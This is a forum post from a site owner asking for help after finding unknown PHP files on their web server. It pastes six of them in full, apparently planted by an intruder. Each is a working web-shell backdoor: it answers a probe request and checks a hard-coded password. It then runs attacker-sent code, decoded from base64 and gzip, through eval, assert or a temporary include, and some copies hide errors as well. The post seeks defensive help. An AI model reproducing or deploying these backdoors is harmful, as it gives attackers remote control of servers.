
Thank you Chris,
I just checked the content of these files, no idea how they could get there. Any ideas what they intend to do/execute? I copy/paste the code below:
access.php:
<?php if (isset($_REQUEST["q"]) AND $_REQUEST["q"]=="1"){echo "200"; exit;} if(isset($_POST["key"]) && isset($_POST["chk"]) && $_POST["key"]=="NpBKjr0L2HuJDvabwoc4W#%&qmStk@sA7zf")eval(gzuncompress(base64_decode($_POST["chk"]))); ?>
threads.php:
<?php
@ini_set("log_errors", false);@ini_set("display_errors", false);error_reporting(0);if (isset($REQUEST["q"]) && $_REQUEST["q"]=="1"){echo "200".intval(phpversion()); exit;} if(isset($POST["key"]) && isset($POST["chk"]) && $_POST["key"]=="Or7SD86PIn3JfAeT4EY2#Fpks%cj@W"){$dir=dirname(__FILE);$tmp=tempnam("/tmp", "dZ6");if(!file_exists($tmp)){$tmp=tempnam($dir, "dZ6");if(!file_exists($tmp)){@assert(str_replace(array("echo ", "echo("), array("print ", "print("), gzuncompress(base64_decode($_POST["chk"]))));exit;}else{foreach(glob($dir."/dZ6*") as $f){@unlink($f);}}}else{foreach(glob("/tmp/dZ6*") as $f){@unlink($f);}}register_shutdown_function("unlink", $tmp);$f = @fopen($tmp, "w");@fwrite($f, "<?php ".gzuncompress(base64_decode($_POST["chk"])));@fclose($f);include $tmp;};?>
mainconfig.php:
<?php if (isset($_REQUEST["q"]) AND $_REQUEST["q"]=="1"){echo "200"; exit;} if(isset($_POST["key"]) && isset($_POST["chk"]) && $_POST["key"]=="NpBKjr0L2HuJDvabwoc4W#%&qmStk@sA7zf")eval(gzuncompress(base64_decode($_POST["chk"]))); ?>
buffers.php:
<?php
@ini_set("log_errors", false);@ini_set("display_errors", false);error_reporting(0);if (isset($REQUEST["q"]) && $_REQUEST["q"]=="1"){echo "200".intval(phpversion()); exit;} if(isset($POST["key"]) && isset($POST["chk"]) && $_POST["key"]=="Or7SD86PIn3JfAeT4EY2#Fpks%cj@W"){$dir=dirname(__FILE);$tmp=tempnam("/tmp", "dZ6");if(!file_exists($tmp)){$tmp=tempnam($dir, "dZ6");if(!file_exists($tmp)){@assert(str_replace(array("echo ", "echo("), array("print ", "print("), gzuncompress(base64_decode($_POST["chk"]))));exit;}else{foreach(glob($dir."/dZ6*") as $f){@unlink($f);}}}else{foreach(glob("/tmp/dZ6*") as $f){@unlink($f);}}register_shutdown_function("unlink", $tmp);$f = @fopen($tmp, "w");@fwrite($f, "<?php ".gzuncompress(base64_decode($_POST["chk"])));@fclose($f);include $tmp;};?>
editclass.php:
<?php if (isset($_REQUEST["q"]) AND $_REQUEST["q"]=="1"){echo "200"; exit;} if(isset($_POST["key"]) && isset($_POST["chk"]) && $_POST["key"]=="S1wMqK*8F6ivBT!HtkjVQUWCO92xNzLgu@ndR3fE")eval(gzuncompress(base64_decode($_POST["chk"]))); ?>
mainclass.php:
<?php if (isset($_REQUEST["q"]) AND $_REQUEST["q"]=="1"){echo "200"; exit;} if(isset($_POST["key"]) && isset($_POST["chk"]) && $_POST["key"]=="S1wMqK*8F6ivBT!HtkjVQUWCO92xNzLgu@ndR3fE")eval(gzuncompress(base64_decode($_POST["chk"]))); ?>